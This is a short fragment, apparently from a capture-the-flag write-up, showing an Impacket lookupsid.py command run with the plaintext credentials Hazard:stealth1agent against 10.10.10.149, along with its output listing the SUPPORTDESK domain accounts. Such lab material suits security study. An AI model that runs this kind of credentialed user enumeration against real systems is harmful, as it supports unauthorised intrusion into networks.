 root@Cortana:/opt/impacket/examples# python lookupsid.py Hazard:stealth1agent@10.10.10.149
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)